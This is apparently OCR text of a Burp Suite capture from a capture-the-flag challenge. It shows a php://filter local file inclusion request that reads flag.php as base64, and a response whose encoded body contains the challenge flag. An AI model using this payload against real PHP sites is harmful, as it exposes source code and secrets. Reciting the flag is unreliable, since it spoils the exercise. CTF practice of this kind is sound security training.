 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET
/?file=php://filter/read=convert.base64-encode/resource=/va
r/www/html/flag.php HTTP/1.1
2 Host: 6fbdd3b0-8ece-4ac1-9bf7-18bd184d6672.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 18 Jan 2021 14:39:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 138
6 Connection: close
7 X-Powered-By: PHP/7.3.13
8
9 <meta charset="utf8">
10 PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwov
L2ZsYWd7ODkwYzBhMzMtNjY1ZS00MTM0LWE4ZGItYzYyNzcxMjBmMjJl
fQo=